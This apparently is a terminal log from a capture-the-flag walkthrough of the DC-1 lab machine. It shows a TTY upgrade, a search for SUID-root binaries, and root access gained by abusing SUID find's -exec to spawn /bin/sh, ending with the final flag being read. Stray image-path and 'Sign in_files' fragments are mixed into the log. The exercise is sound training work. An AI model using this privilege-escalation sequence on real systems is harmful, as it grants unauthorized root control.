 python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ find / -name cron.php -exec "/bin/sh" \;
find / -name cron.php -exec "/bin/sh" \;
#
Sign in_files
# ls
ls
1.php               INSTALL.txt      cron.php     modules     update.php
2.php               LICENSE.txt      flag1.txt    profiles    web.config
COPYRIGHT.txt       MAINTAINERS.txt  includes     robots.txt  xmlrpc.php
INSTALL.mysql.txt   README.txt       index.php    scripts
INSTALL.pgsql.txt   UPGRADE.txt      install.php  sites
INSTALL.sqlite.txt  authorize.php    misc         themes
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#